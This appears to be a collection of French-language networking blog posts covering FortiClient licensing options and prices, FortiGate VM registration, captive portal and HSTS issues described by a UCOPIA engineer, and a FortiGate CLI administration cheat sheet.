    La méthode de licensing n’étant pas évidente, je pense qu’il est bon de récapituler les différents scenarii possibles.

    Durant les 5-6 dernières années, Fortinet a apporté de nombreuses évolutions sur les fonctionnalités du forticlient.

    Au cours de la même période, le licensing du forticlient est devenu bien plus compliqué aussi. Voila de quoi cerner le besoin des partenaires/clients et leur proposer les bonnes solutions.

    Voici les questions à se poser :

    • La version du Fortigate ?
      • 5.6
      • 6.0
      • 6.2
    • Le nombre d’utilisateurs existants ? futurs ?
    • Les fonctionnalités souhaités
      • VPN uniquement
      • Vérification des postes de travails (host check)
      • Conformité (compliance)
      • Protection du poste (Endpoint protection : AntiVirus, Anti-Exploit, Web Filtering, Application Firewall)
      • Management centralisé des endpoints

    1er cas (Accès VPN Uniquement  (version < 6.2)) :

    • Le Fortigate est en version 5.6, 6.0 et le client souhaite fournir un accès vpn pour 30 de ses collaborateurs.
    • La partie VPN est inclus au boitier. Aucune licence est nécessaire afin de fournir un accès remote.
    • Installation du forticlient via le lien suivant : Forticlient 6.0.x – Windows

    Cependant :

    2ème cas (Accès VPN Uniquement (version 6.2)):

    • Le Fortigate est en version 6.2 et le client souhaite fournir un accès vpn pour 30 de ses collaborateurs.
    • La partie VPN Only est comme dans les anciennes versions, Inclus au boitier. Aucune licence est nécessaire si le besoin concerne uniquement un accès remote.
    • Installation du forticlient VPN Only

    Cependant :

    • Pas de management centralisé
    • Des fonctionnalités VPN réduite au stricte minimum (pas d’IKEv2, pas d’autoconnections, pas de host check, pas de compliance)
    • Pas de support

    3ème cas (Accès VPN et vérification des postes ( version <6.2)

    • Le Fortigate est en version 5.6, 6.0 et le client souhaite fournir un accès vpn pour 50 de ses collaborateurs tout en gardant un contrôle des postes se connectant en VPN.
    • Dans ce cas-là la licence télémétrie est nécessaire  (vendu par pack de 100) ( x2 si c’est un cluster) :
    FC1-10-C1100-151-02-DD FortiClient Endpoint Telemetry & Compliance License subscription for 100 clients. Includes 24×7 support.
    Note1: Compatible with FortiOS 5.6 and 6.0 only;
    Note2: Refer to the FortiGate documentation for platform restriction and maximum license limit.
    €           300 /year

    Cependant :

    • Pas de management centralisé (nécessite en plus la SKU : FC1-15-EMS01-158-02-DD)

    4ème cas (accès VPN et sécurisation des postes (version 6.2)

    • Le fortigate est en version 6.2 et le client souhaite fournir un accès vpn pour 50 de ses collaborateurs tout en sécurisant les postes des télétravailleurs.
    • Dans ce cas-là, la licence suivante est nécessaire deux fois (vendu par pack de 25)
    FC1-15-EMS01-297-02-DD FortiClient Security Fabric Agent with EPP license subscription for 25 endpoints. Includes Fabric & Telemetry  Agent, Anti-Malware, Remote Access, Web Filter, Vulnerability Scan, Software Inventory, Application Firewall, SSOMA, Threat Outbreak Detection, Sandbox Agent (On-Prem), Central Management and 24×7 Support. €            250 /year

    Avantage :

    Le client disposera de l’ensemble des fonctionnalités disponible sur la partie forticlient (sauf sandbox cloud, dans ce cas préférez la sku : FC1-15-EMS01-299-02-DD) :

    • Management centralisé
    • Protection des postes (Antivirus, Filtrage Web, Vulnérabilité)
    • Vérifications des postes
    • Support

    Upgrade et renew

    Si le client a l’intention de faire une upgrade vers la version FortiOS 6.2 dans les 12 prochains mois, il faut faire un COTERM (et nous demander le détail)

    Si le client a déjà des licences Telemetry (sans compter les 10 premères gratuites) et qu’il souhaite donc augmenter l’existant (différent de 10), il faut faire un COTERM (et nous demander le détail)

    Pour tout le reste….

    Pour plus d’information, on vous ré-invite à regarder la vidéo et le powerpoint ici : https://www.exclusive-networks.com/fr/fortinet-smb-a-propos/solutions-fortinet-pour-le-teletravail/

    N’hésitez pas également à revenir vers nous via l’alias @FR Fortinet SE en cas de besoin.

  • How to register / install Forti-XXX VM

    La procédure est la suivante…

    Qu’il s’agisse d’une licence d’évaluation ou d’un achat, votre distributeur/revendeur préféré transmet généralement les clés d’activations par mail.

    La clé « Registration Code » est dans un PDF, lui-même dans un fichier zip (souvent).

    Le document ressemble à ça :

    Le même document indique la marche à suivre pour récupérer le fichier de licence :

    Please refer to the following steps:

    – Log into your registration account on https://support.fortinet.com/ website

    – Go to “Register/Renew”, and enter the above provided registration code

    – Follow the registration process

    – Serial number will be generated and displayed on “Registration Completion page”

    – Go to “Manage/View Products” and click on the serial number in order to download the license file

    A la fin du process d’enregistrement, vous aurez un lien qui ressemble à cela :

    Le numéro de série (auto-générée) visible ici sera « injectée » grâce à la licence pour créer une identité unique à la VM.

    Le lien vous permet de récupérer le précieux sésame : le fichier *.lic

      Lequel contient un charabia dont seul Fortinet a le secret !

    —–BEGIN FV VM LICENSE—–

    QAAAAFZPxPet00s5OYWV192iGNh0kZlhkd7tNC2FVbkjYS0+RI/Sr1pPCmmxSVWxsdW0kFey1EXr

    5N6wB—–—troncated——–0LDRSQ7T52dwswtWl5uy3scY+6OcfCnOLbJQjfrwgpJrSjiv

    WCLvPtQQh8JTDrG83KR19M99WBabYQRh8Q0DYYUi+xFtZuuiV+n9XnTFx/XKDzLSCMZQxjFa

    —–END FV VM LICENSE—–

    Par ailleurs, il faut évidemment installer la VM :

    https://docs.fortinet.com/uploaded/files/4011/fortigate-vm_install-54.pdf

    la procédure pour la nouvelle version 5.6 est semblable

    Le fichier se récupère sur le site

    https://partnerportal.fortinet.com

    Ou https://support.fortinet.com

    A ce jour, je conseille d’installer la version 6.0.8 (à ce jour)

    Je recommande d’importer le template OVF de type « Hardware version 7 + vmxnet3 »

    Il ne reste plus qu’à insérer le fichier depuis la GUI de la FortiVM :

    Une fois connecté à Internet, la license est validé et s’affiche en vert :

    Si on veut accélérer le processus (qui peut prendre quelques heures), il est possible de forcer la mise à jour de licence via la commande :

    FG-VM64#>   exec update-now

    J’espère avoir éclairci la démarche.

  • RETOUR D’EXPÉRIENCE : LES PORTAILS CAPTIFS

    Antoine Boisjibault, Systems Engineer chez UCOPIA, société française spécialisée dans les portails captifs, nous fait part de son retour d’expérience sur ce sujet. Cela s’applique aux nombreux projets menés par UCOPIA mais aussi à toute technologie de portail captif. C’est un sujet récurrent chez nos clients et déjà abordé sur notre blog, dans l’article suivant.

    QUELLES SONT LES PROBLÉMATIQUES UTILISATEURS VIS À VIS DU PORTAIL CAPTIF.

    Pour pallier aux problématiques d’erreur « HSTS » remontées par les utilisateurs, les éditeurs d’OS/Hardware ont implémenté un assistant dit « CNA ». (Le « Captive Network Assistant » est propre aux produits Apple.)
    Cet assistant permet d’éviter à l’utilisateur de lancer un navigateur web afin de faire apparaître le portail captif.

    De façon vulgarisée :

    Les portails captifs sont un mécanisme qui intercepte le flux utilisateur et lui présente du contenu qu’il n’a pas sollicité par lui-même, pour le forcer à s’authentifier.
    Le protocole HTTPs (et la surcouche HSTS qui l’utilise), ont pour but de garantir que le contenu reçu par un client est bien celui qu’il demande.
    Il y a ici incompatibilité entre les deux technologies.
    Voici le détail de ce qu’il se passe :
    • Lorsqu’un utilisateur non authentifié sur UCOPIA (ou tout autre portails captifs) tente d’accéder à un site sécurisé (https://www.google.fr, ou https://www.mabanque.com ), le portail captif (lui aussi sécurisé, en HTTPS) est présenté.
    • Le navigateur utilisé récupère alors le certificat du portail captif et non celui du site demandé initialement, d’où cette alerte sécurité qui peut être simplement acceptée en HTTPS standard (et qui est bloquante en HSTS).

    Certificat d'erreur authentification portails captifs

    C’est pour cela que la plupart des éditeurs de systèmes d’exploitation (pour ordinateurs ou mobiles) implémentent depuis récemment des assistants de connexion aux portails captifs :

    Apple CNA pour les appareils mobiles (et MAC) Apple : la fameuse page qui s’ouvre toute seule lorsque vous vous connectez au wifi.

    Cela apparaît sous forme de notification pour les appareils Android (requête vers http://connectivitycheck.gstatic.com/generate_204 sous Marshmallow et http://clients3.google.com/generate_204 pour Kitkat).

    Le Consistent Connection Handling pour Microsoft,
    – qui fonctionne comme pour les appareils de marque Apple sur mobile
    – qui propose l’ouverture d’un navigateur sur Windows 8.1
    – qui affiche une notification dans le système tray sur Windows 7
    – qui ouvre le navigateur sous Windows 10

    Ainsi le problème de la première page en HTTPS ne se pose pas lorsque l’on utilise ces mécanismes : cela est pris en charge par le système d’exploitation.

    Vous pourrez vérifier alors qu’une notification invitant l’utilisateur à ouvrir son navigateur est envoyée sur les smartphones et tablettes concernées.

    Pour les équipements sous Windows 8 et 10 : vous pouvez passer par l’assistant Wi-Fi.
    Une fois authentifié sur UCOPIA, l’utilisateur ne verra plus cette alerte sécurité.
    Autre alternative possible : modifier la page d’accueil par défaut du navigateur sur une page HTTP permettra la non apparition du message d’alerte de certificat.

    Si l’utilisateur ne passe pas par ces mécanismes, (soit parce qu’il clique volontairement sur leur fermeture, soit parce que son système n’en n’est pas équipé), et que sa première requête est en HTTPs voire HSTS :
    • Il aura une erreur dans son navigateur lui indiquant qu’il a demandé https://www.google.com et que c’est https://controller.access.network/ (par défaut dans le cas d’UCOPIA) qui lui répond.
    • Cette erreur pourra être ignorée pour des sites en HTTPs.
    • Si le site initialement demandé supporte le HSTS, alors l’erreur ne pourra être ignorée et l’utilisateur ne pourra pas aller plus loin.

    Pour obtenir la redirection vers le portail captif, l’utilisateur peut simplement solliciter une page en HTTP afin que la redirection puisse être réalisée.

    Enfin, sachez que les nouvelles moutures des navigateurs web les plus courant commencent à bénéficier d’un Assistant dédié aux notions de portail captif, un exemple du rendu sur Firefox 52 :
    Un exemple du rendu de l’alerte obtenue (plus de blocage HSTS) ainsi qu’une ouverture du portail captif dans un nouvel onglet avec un appel à http://detectportail.firefox.com/success.txt qui permet la redirection vers le portail :

    Exemple d'alerte portails captifs

    L’alerte obtenue en premier onglet :

    Onglet connexion réseau

    En second onglet (ouvert par défaut) l’utilisateur verra apparaître le portail captif UCOPIA.

    Cela devrait arriver prochainement chez les autres éditeur tels que Chrome ou IE, étant déjà disponible sous Chromium.

    Un groupe de travail IETF à été ouvert afin de suivre les avancées et mettre en place des normes en réponse à ces problématiques liées aux portails captif : plus d’informations sur ce sujet à cette adresse.

    Source: https://ucopia.com/actualites/portails-captifs-experience-ucopia/

  • Fortigate CLI Cheat Sheet

    Release date 20200225 – v6.2.3

    Original work by Frederic Kasmirczak, updated by Exclusive Networks

    Main command structure
    show Display changes to the default configuration
    get List the configuration of the current object or table
    edit Create or edit a table in the current object.
    edit 0 will use the next ID available in a sequence number
    set/unset Set a field / Reset a field to the default value
    next Save current entry (edit X) and return to table
    end Save the current changes and exit menu
    abort Exit commands without saving the fields (ctrl+C)
    delete Remove a table from the current object
    tree Display the command tree for the current config section
    Interface
    show/get system interface Show interfaces status. Use get to retrieve dynamic information (such as PPPoE IP)
    config sys interface
    edit <port>
    set ip x.x.x.x/y
    set allow ssh ping https
    end
    Basic interface ip configuration
    diag netlink device list Show interfaces statistics (errors)
    diag hard dev nic <port> Show interfaces statistics
    Static routing
    config router static
    edit 0
    set device internal
    set dst x.x.x.x/y
    set gateway z.z.z.z        set dynamic-gateway ena
    end
    Add a static route   (set a static gateway OR enable dynamic-gateway for DHCP/PPPoE)
    get router info routing­table all get router info routing­table database Display the current routing table active/configured
    get ro info ro details x.x.x.x Display the route used to reach the IP x.x.x.x
    diag firewall proute list Display the Policy Routes (have precedence over the routing table)
    diag ip route list Display the kernel routing table
    Basic
    get sys status Show status summary
    get sys perf stat Show Fortigate ressources summary
    execute ping(-options) Ping something (can add options)
    execute ssh <user>@<ip> SSH to another server
    exec shutdown/reboot Shutdown the device/reboot
    get sys arp (| grep x.x) Show the arp table (filtered by x.x)
    show | grep -f something Find where “something” is used (cases-sensitive, can use -i to be case insensitive)
    Disk/upgrade/config management
    diag hard deviceinfo disk Show disks and partitions usage
    diag sys flash list Show partitions status
    exec set­next­reboot ? Select partition for the next reboot
    exec factoryreset [keepvmlicense] Reset to factory default (2 to keep network) (if VM, use keepvmlicense)
    exec backup conf Backup configuration
    exec restore config Restore configuration (reboots)
    diag debug config-error-log read Show config parsing errors (after upgrade) > should be empty
    exec formatlogdisk Format log disk
    High availability
    get sys ha status
    diag sys ha status
    Show HA conf summary
    diag sys ha history read Show HA history events
    diag deb en diag deb cons timestamp en
    diag deb app hatalk ­1
    diag deb app hasync ­1
    Troubleshoot HA synchronization issue
    diag sys ha check cluster
    diag sys ha check sh root
    Show the config checksum for any members of the cluster and show details of the config for a vdom (here root)
    exec ha synchronize all Synchronize all parts of the config
    diag sys ha reset­uptime Reset ha uptime criteria (to trigger failover unless override is enabled => default is disabled)
    diag sniffer packet haint ‘ether[12:2]=0x8890’ 6 Sniffer on heartbeat ports (here haint)
    exec ha manage <id> <admin> Connect on a subordinate device
    Debug
    diag debug enable
    diag debug flow sh c en
    diag debug flow sh f en
    diag debug flow filter saddr x.x.x.x
    diag debug flow filter daddr y.y.y.y
    diag debug flow trace start 10
    diag debug reset
    Debug flow
    diag sys session filter src x.x.x.x
    diag sys session filter dst x.x.x.x
    diag sys session list diag sys session clear
    Filter session table   List session Clear these sessions
    diag debug crashlog read Show crashlog
    diag deb en
    diag deb app fnbamd -1
    Debug authentication
    diag debug report Collect lots of info
    diag sys top <seconds> <nb_lines>
    shift+P for CPU ordering, shift+M for Mem ordering
    Processes usage (CPU usage)
    diag sys top-summary ‘-s mem’
    ‘-h’ to show options
    Processes usage (Mem usage)
    Network Packet Capture
    diag sniffer packet <interface> ‘<filter>’ <verbose> <count> <a/l>
    <interface>: physical, virtual, vpn, any
    <filter>: tcpdump filter
    <verbose>: there are six verbose levels:
    1­print header of packets
    2­print header and data from the IP header
    3­print header and data from the Ethernet header (convert using fgt2eth)
    4,5,6­like 1,2,3, with interface name
    <count> the number of packets, can be 0 to stop using ctrl+C
    <a/l> to enable absolute/local timestamp, nothing for relative timestamp
    VPN
    diag vpn ike gateway list Show phase 1
    diag vpn tunnel list Show phase 2
    (shows npu flag)
    diag vpn ike gateway flush name <phase1> Flush a phase 1
    diag vpn tunnel up <phase2> Bring up a phase 2
    diag debug en
    diag vpn ike log-filter daddr x.x.x.x
    diag debug app ike ­1
    Troubleshoot VPN issue
    FortiGuard
    execute update-now Forces a download of the whole AV/IPS database, with license check
    diag deb en
    diag deb app update -1
    Troubleshoot AV/IPS download
    diag autoupd status/version Show FGD engine and database
    diag debug rating Show current connectivity with URL rating servers
    Most wanted Tips : http://kb.fortinet.com/
    Multi-wan routing scenarios FD32103
    Convert “diag sniff packet” to wireshark FD30877
    Hairpin NAT FD36202
    Config transfer/conversion FD10063
    FSSO Troubleshoot FD31819
    Maximum log-age FD36366
    Blackhole routes for cleaner VPN failovers FD36695
    Allow TCP session creation without SYN flag FD40929
    Other great source for information
    http://docs.fortinet.com/ Official documentation (handbook, cli guide, release notes, hardware guides, etc…)
    http://cookbook.fortinet.com/ Howtos, videos, etc…
    http://forum.fortinet.com/ Official forum
    http://fusecommunity.fortinet.com User communiy, with groups

    This document is distributed under the free license:  Attribution-ShareAlike 4.0 International Creative Commons BY-SA 4.0 https://creativecommons.org/licenses/by-sa/4.0/

    You are free to:

    • Share — copy and redistribute the material in any medium or format.
    • Adapt — remix, transform, and build upon the material for any purpose, even commercially.
    • The licensor cannot revoke these freedoms as long as you follow the license terms. Under the following terms: Attribution — You must give appropriate credit, provide a link to the license, and indicate if changes were made. You may do so in any reasonable manner, but not in any way that suggests the licensor endorses you or your use. ShareAlike — If you remix, transform, or build upon the material, you must distribute your contributions under the same license as the original.

    No additional restrictions — You may not apply legal terms or technological measures that legally restrict others from doing anything the license permits.